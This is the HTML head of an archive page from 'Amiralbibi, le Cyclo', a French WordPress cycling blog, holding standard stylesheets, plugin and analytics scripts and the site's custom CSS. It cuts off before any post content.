

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amiralbibilecyclo.eu/date/2022/12/
body_size: 27557
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8" /><title> décembre | 2022 | Amiralbibi, le Cyclo</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="stylesheet" type="text/css" media="all" href="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_813a730fe533f9eeffd340e560a68b61.php?ver=20251202" /><link rel="pingback" href="https://amiralbibilecyclo.eu/xmlrpc.php">  <script type="text/template" id="pvc-stats-view-template"><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span></script> <meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Amiralbibi, le Cyclo &raquo; Flux" href="https://amiralbibilecyclo.eu/feed/" /><link rel="alternate" type="application/rss+xml" title="Amiralbibi, le Cyclo &raquo; Flux des commentaires" href="https://amiralbibilecyclo.eu/comments/feed/" /><style type="text/css">.hasCountdown{text-shadow:transparent 0 1px 1px;overflow:hidden;padding:5px}
.countdown_rtl{direction:rtl}
.countdown_holding span{background-color:#ccc}
.countdown_row{clear:both;width:100%;text-align:center}
.countdown_show1 .countdown_section{width:98%}
.countdown_show2 .countdown_section{width:48%}
.countdown_show3 .countdown_section{width:32.5%}
.countdown_show4 .countdown_section{width:24.5%}
.countdown_show5 .countdown_section{width:19.5%}
.countdown_show6 .countdown_section{width:16.25%}
.countdown_show7 .countdown_section{width:14%}
.countdown_section{display:block;float:left;font-size:75%;text-align:center;margin:3px 0}
.countdown_amount{font-size:200%}
.countdown_descr{display:block;width:100%}
a.countdown_infolink{display:block;border-radius:10px;width:14px;height:13px;float:right;font-size:9px;line-height:13px;font-weight:700;text-align:center;position:relative;top:-15px;border:1px solid}
#countdown-preview{padding:10px}
#shailan-countdown-14,.shailan-countdown-14.hasCountdown{background-color:transparent;color:#000000;margin:0px auto;}#shailan-countdown-14,.shailan-countdown-14.hasCountdown a{color:#000000;}#shailan-countdown-15,.shailan-countdown-15.hasCountdown{background-color:transparent;color:#000000;margin:0px auto;}#shailan-countdown-15,.shailan-countdown-15.hasCountdown a{color:#000000;}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='fergcorp-milestone-style-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_1bbc2d90b7bb15d5fb28009ab02c9b34.php?ver=20120208' type='text/css' media='all' /><link rel='stylesheet' id='a3-pvc-style-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' /><link rel='stylesheet' id='responsive-pro-mega-menu-style-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_8a9e4354184239ad5e24c0087f0410dd.php?ver=3.4.2' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766499846' type='text/css' media='all' /><link rel='stylesheet' id='twentyten-block-style-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_fb40c0a818fb69da5d1acea2fc406c12.php?ver=20250220' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.php?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://amiralbibilecyclo.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.php?ver=1768502661' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_67618bce410baf1c5f16513a9af4b1b9.php?ver=3.2.6' type='text/css' media='all' /><link rel='stylesheet' id='a3pvc-css' href='//amiralbibilecyclo.eu/wp-content/uploads/sass/pvc.min.css?ver=1628684616' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://amiralbibilecyclo.eu/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767689657" id="burst-timeme-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/uploads/burst/js/burst.min.js?ver=1768925350" id="burst-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script> <script defer id="a3-pvc-backbone-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://amiralbibilecyclo.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script> 
 <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K553LGZ" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://amiralbibilecyclo.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amiralbibilecyclo.eu/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:200px; height:100%; max-height:600px; margin: 0 auto; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:200px; height:100%; max-height:350px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:200px; height:100%; max-height:600px; }
	.g-10 { margin:0px 0px 0px 0px;width:100%; max-width:305px; height:100%; max-height:255px; }
	.g-11 { margin:0px 0px 0px 0px;width:100%; max-width:305px; height:100%; max-height:255px; }
	.g-12 { margin:0px 0px 0px 0px;width:100%; max-width:305px; height:100%; max-height:255px; }
	.g-16 { width:100%; max-width:300px; height:100%; max-height:150px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style>.cmplz-hidden {
					display: none !important;
				}</style><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script defer src="[data-uri]"></script><meta name="google-site-verification" content="AhXfFOJSIZVJgukgBw0fZkPViwDSA1KaGCLXy4wapQY"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ddc49b; background-image: url("https://amiralbibilecyclo.eu/wp-content/uploads/2017/01/DSCF5225.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8247915343949196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style type="text/css" id="wp-custom-css">/*
Bienvenue dans l&rsquo;éditeur CSS de l&rsquo;extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	width: 970px;
}

.single-attachment #content {
	margin: 0 auto;
	width: 930px;
}

#wrapper {
	margin: 0 auto;
	width: 970px;
}

#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 730px;
}

#site-title {
	float: left;
	font-size: 30px;
	line-height: 36px;
	margin: 0 0 18px;
	width: 630px;
}

#access {
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	background-color: rgb(255,255,204);
	border: 1px solid black;
	border-top: 0;
	display: block;
	float: left;
	margin: 0 auto;
	width: 970px;
}

#branding img {
	border-top-right-radius: 10px;
	border-top-left-radius: 10px;
	border: 1px solid black;
	display: block;
	float: left;
	width: 970px;
}

#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
	width: 958px;
}

#container {
	float: left;
	margin: 0 -350px 0 0;
	width: 100%;
}

#content {
	margin: 0 350px 0 0;
}

#primary,
#secondary {
	float: rigth;
	overflow: hidden;
	width: 340px;
}

#main .widget-area ul {
	margin-left: 0;
	padding: 0 0 0 20px;
}

.masthead {
	background-color: rgba(246,176,26,0.8);
}

#divImage {
	text-align: center;
}

.entry-title a {
	color: rgba(0,0,255,0.8);
}

.entry-content {
	text-align: justify;
}

#content h3 {
	color: rgb(246,176,26);
}

#content h4 {
	color: rgb(186,11,224);
}

.pcentre {
	text-align: center;
}

.psource {
	text-align: left;
	font-size: 10px;
}

.ageocache, .ageocache:visited {
	color: rgb(186,11,224);
	text-decoration: none;
}

.ageocache:hover {
	color: rgb(250,202,48);
	text-decoration: none;
}

.widget-container {
	text-align: center;
	border: 1px solid black;
	border-radius: 10px;
	background-color: rgb(255,255,204);
	padding: 10px 0;
}

.widget-title {
	padding: 0 0 8px;
}

.widget-area ul .widget_archive ul {
	list-style: none;
}

.widget_flickr {
	padding: 10px 25px;
}

.tagcloud {
	padding: 10px;
}

.post, .page, .secbanniere {
	border: 1px solid black;
	border-radius: 10px;
	padding: 10px;
	background-color: rgb(255,255,204);
}

#reseauxsociaux {
	display: flex;
	flex-flow: row nowrap;
	text-align: center;
	padding: 0 15px;
}

#reseauxsociaux a {
	display: block;
	padding: 5px 0;
}

#access ul ul {
	background-color: rgba(255,255,204,0.2);
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
}

#wrapper {
	background-color: rgba(180,230,255,0.5);
}

#access a {
	color: black;
}

#access ul li.current_page_item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a {
	color: rgb(186,11,224);
}

body, input, textarea {
	color: black;
}

#access ul ul li a {
	color: rgb(250,202,48);
}

.g {
	padding: 10px;
}

.secbanniere {
	display: flex;
	flex-flow: row nowrap;
	text-align: center;
	margin-bottom: 10px;
}

.secpub {
	display: block;
	max-width: 490px;
}

.secgauche {
